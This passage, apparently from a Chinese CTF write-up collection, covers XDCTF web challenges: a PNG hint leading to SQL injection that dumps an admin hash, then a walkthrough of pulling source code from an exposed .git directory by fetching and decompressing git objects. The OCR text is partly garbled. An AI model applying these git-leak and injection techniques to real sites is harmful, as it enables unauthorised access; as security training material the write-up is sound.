

在图片中収现 hint,如图 1-3-9:

| Picture.pna |                |            |                |                 |                |                 |           |          |       |                               |          |                |             |    |                |    |                                                                                             |
|-------------|----------------|------------|----------------|-----------------|----------------|-----------------|-----------|----------|-------|-------------------------------|----------|----------------|-------------|----|----------------|----|---------------------------------------------------------------------------------------------|
| Address     |                | $0\quad1$  | $\mathfrak{D}$ | 3               | $\overline{4}$ | $5\overline{)}$ | 6         | 7        | 8     | 9                             | $\alpha$ | $\mathbf{b}$   | $\mathbf C$ | d  | e              | f  | Dump                                                                                        |
| 00006410    | 07             | 2a         | 11             | 41              |                | 7b 5a b8        |           | d9       | d9    | $c1$ 85 $c8$ af bf 7f         |          |                |             |    |                | d9 | $\cdot$ * $\cdot$ A $\{Z\}$ $\{X\}$ $\{X\}$ $\{Y\}$ $\{Y\}$ $\{Y\}$ $\{Y\}$ $\{Y\}$ $\{Y\}$ |
| 00006420    |                | $c0$ f3    | e <sub>5</sub> | d0              |                | $6b$ $b4$       |           | 40 19    |       | e4 d3 cf 1f a0 0e d7 b9       |          |                |             |    |                |    | 荔道k碄.溆?坠口                                                                                   |
| 00006430    | a1             | 14         |                | f6 00           |                | 01 34           |           |          |       |                               |          |                |             |    |                |    | 9a 10 b1 80 77 5f bf 61 1c 3c ??.4?眬w 縜.<□魘/                                                |
| 00006440    | f3             | f6         | eb             | 77              |                | $5d$ $d0$       |           |          |       | 82 07 50 db 11 b4 10          |          |                |             |    | 15 d4          | 36 | – 篥 雡 1 袀, P??, ?□□屢                                                                        |
| 00006450    | Fc             | $f \Omega$ |                | fd c7 3d 2b 05  |                |                 |           | e9       |       | 35 b4 76 Of 17                |          |                |             |    | $2b$ $eb$ $b9$ |    | =+.?磛+牍□                                                                                    |
| 00006460    | 57             |            | 9f bf fc 02    |                 |                |                 |           |          |       |                               |          |                |             |    |                |    | 3a 0a d8 4f 02 f6 ee 81 6e 10 61 W燼?:. 豋.鲱.n.a□/                                            |
| 00006470    | 61             |            | $01$ af        |                 |                |                 |           |          |       |                               |          |                |             |    |                |    | aa 01 96 d2 3f 40 25 33 3b cb 07 f0 59 a.<br>. 栆?0%3.?餣□/                                   |
| 00006480    | e0             | $a^0$      |                |                 |                |                 |           |          |       |                               |          |                |             |    |                |    | 5b b0 de 7e fd 71 06 a8 6e ef 50 0a 73 80 ?[稗~齫,‡颬.s€□屬                                     |
| 00006490    | 00             |            | 1a d1 7b 56 48 |                 |                |                 |           |          |       |                               |          |                |             |    |                |    | 01 7c ec ec 1a 52 02 7c 51 ff  褅VH.   祆. R.   Q                                             |
| 000064a0    | 19             | 18         |                | cd 81 55        |                | b3              |           |          |       | 2e 30 41 72 c9 08 f0          |          |                |             |    |                |    | 4e 38 ff ?U?OAr?餘8<br>$\Box$ / 3                                                            |
| 000064b0    | f8             | 59         |                | 03 3d ec 77     |                |                 | d7        |          |       | 54 b5 fb f2 e3 97             |          |                |             |    |                |    | f2 8f bf 鳼.=靪譚蝶蜚楎.?[                                                                        |
| 000064c0    | 7f             | d9         |                | 3f 7e ff        |                | 21              |           |          |       |                               |          |                |             |    |                |    | f0 f9 d7 ef 8d 2f 3f 7e bc 1e .?~<br>!瘗罪./?~?□/                                             |
| 000064d0    |                | 6a a0      |                | 23 72 f5        |                | e <sub>5</sub>  |           |          |       |                               |          |                |             |    |                |    | eb b0 97 9f be c8 01 eb 63 5e j.#r蹂氚棢救.摊^[                                                  |
| 000064e0    | 60             | 49         |                | 0d 3a f0        |                | 78              |           |          |       | ee db af 5f 4f 0f ab f0 05 08 |          |                |             |    |                |    | `I.:饃钲痏O.ヰ[                                                                                 |
| 000064f0    | a <sub>0</sub> | d1         | 84             | 38              |                | 0a 06 05        |           |          |       | 00 08 a0 d1 ce ca 28 18 14    |          |                |             |    |                |    | ,褎8盐?[1]                                                                                    |
| 00006500    | $00 -$         | 20         | C <sub>0</sub> | 00 <sub>o</sub> | aa             |                 | $fc$ $c6$ | 9e       |       | 2d 73 bd 33                   |          |                | 00          | 00 | 00             |    | $90 - 275 - 52$<br>$\Box$                                                                   |
| 00006510    | 49             | 45         | 4e             | 44              | ae             | 42              | 60        | 82       |       | 3c 21 2d 2d 50                |          |                |             | 6c | 65             |    | 51 IEND函 ?!--Pleal                                                                          |
| 00006520    | 73             | 65         | 20             | 69              | 6e             | 70              | 75        |          |       | 74 20 74 68                   |          | 65             | 20          | 49 | 44             |    | 10 se input the ID                                                                          |
| 00006530    | 61             | 73         | 20             | 70              | 61             | 72              | 61        |          | 6d 65 | 74 65                         |          | 72             | 20          | 77 | 69             |    | 74 as parameter wit                                                                         |
| 00006540    | 68             | 20         |                | 6e 75 6d        |                | 65              |           | 72 69 63 |       | 20                            |          | 76 61 6c 75 65 |             |    |                |    | 2d h numeric value-                                                                         |
| 00006550    | $2d$ $3e$      |            |                |                 |                |                 |           |          |       |                               |          |                |             |    |                |    | $\rightarrow$                                                                               |
|             |                |            |                |                 |                |                 |           |          |       |                               |          |                |             |    |                |    |                                                                                             |

图 1-3-9

提供 ID 参数, 怀疑是个注入, 一番 fuzzing 测试下来, 搞定 payload, 顺手跑出管理帐号,

第 49 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。





图 1-3-10

# 用 burp-intruder 跑出管理 hash, 如图 1-3-11 和图 1-3-12:







图 1-3-12

# 最终整理如下,图 1-3-13:

admin::5832f4251cb6f43917df (1u5631209)  $3<sup>1</sup>$ 

图 1-3-13

第 50 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

使用明文密码登录,获取到 flag, 如图 1-3-14:



图 1-3-14

#### WEB2

(注: WEB2 的作者为 phithon, 来自: https://www.leavesongs.com。以下为原文。)

WEB2 是一个大题, 一共4个flag, 分别代表 获取源码、拿下前台管理、拿下后台、getshell。

## WEB2-获取源码

目标站:http://xdsec-cms-12023458.xdctf.win/

根据提示:

"时雨的十一

时雨是某校一名学生,平日钟爱 php 开发。十一七天,全国人民都在水深火热地准备朋友 圈杯旅游摄影大赛,而苦逢癿时雨即叧能在宿舍给某邪恶组织开収 CMS——XDSEC-CMS。 喜欢开源的时雨将 XDSEC-CMS 源码使用 git 更新起来,准备等开发完成后 push 到 github 上。

结果被领导发现了,喝令他 rm 所有源码。在领导的淫威下, 时雨也只好删除了所有源码。 但聪明的小朋友们,你能找到时雨君的源码并发现其中的漏洞么?"

可得知获取源码的方式和 git 有关。

第 51 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

扫描 9418 端口发现没开, 非 Git 协议。 访问 http://xdsec-cms-12023458.xdctf.win/.qit/

収现 403,目录可能存在,存在 git 泄露源码漏洞。

用 lijiejie 的 GitHack 工具获取源码:

http://www.lijiejie.com/githack-a-git-disclosure-exploit/, 结果如图 1-3-15:



图 1-3-15

并不能获取全部源码,只获取到一个 README.md 和.gitignore。

读取 README.md 可见提示: "All source files are in git tag 1.0", 如图 1-3-16:



图 1-3-16

可以反推出当时"时雨"的操作是:

git init git add.git commit git tag1.0 git rm –rf \* echo "Allsource files areingit tag1.0" > README.md git add.git commit

真正的源码在 tag == 1.0 的 commit 中。那么怎么从泄露的.git 目录反提取出 1.0 的源码?

这道题有"原理法"和"工具法"。当然先从原理讲起。

第 52 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

首先根据 git 目录结构, 下载文件

http://xdsec-cms-12023458.xdctf.win/.git/refs/tags/1.0。这个文件其实是 commit 的

一个"链接"。

这是个文本文件, 就是一个 sha1 的 commit id, 如图 1-3-17:



图 1-3-17

然后简单说一下 git object。

Git object 是保存 git 内容的对象,保存在.git 目录下的 objects 目录中。Id( sha1 编码过)

的前 2 个字母是目录名,后 38 个字母是文件名。

所以 d16ecb17678b0297516962e2232080200ce7f2b3 返个 id 所代表癿目录就是

http://xdsec-cms-12023458.xdctf.win/.git/objects/d1/6ecb17678b0297516962e2232080200ce7f 2b3

如图 1-3-18:



图 1-3-18

请求(所有 git 对象都是 zlib 压缩过,所以我刟用管道传入 py 脚本中做简单解压缩):

第 53 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

53

可见这也是个文本文件, 指向了一个新 id:

456ec92fa30e600fb256cc535a79e0c9206aec33 和一些信息。

我再请求返个 id:



图 1-3-19

如图 1-3-19, 得到一个二进制文件。

阅读下文可先简单了解一下 git 对象文件结构: http://gitbook.liuhui998.com/1\_2.html

到这一步,我们接下来会接触到的对象就只有"Tree 对象"和"Blob 对象"。

图 1-3-20 可以表示对象间的关系:



第 54 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

J. experiments are a \$8.95 life

Listeringsam / 3939

实际上我第一次获取 d16ecb17678b0297516962e2232080200ce7f2b3 就是 commit 对

象(绿色),刚才获取的 456ec92fa30e600fb256cc535a79e0c9206aec33 是 tree 对象(蓝

色), 真正保存文件内容的是 blob 对象 ( 红色 )。那么这个 tree 对象具体的文件结构是:

The format of each entry having references to other trees and blobs:



The number 1 as the first character of a mode shows that is reference to a blob/file. The example above, pom.xml is a blob and the others are trees.

图 1-3-21

实际上我们看到的二进制内容是 sha1 编码和而已。

The format of each entry having references to other trees and blobs:



The number 1 as the first character of a mode shows that is reference to a blob/file. The example above, pom.xml is a blob and the others are trees.

图 1-3-22

第 55 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

Tree 对象一般就是目录,而 blob 对象一般是具体文件。Blob 对象的文件结构更简单, 如

# 图 1-3-23:

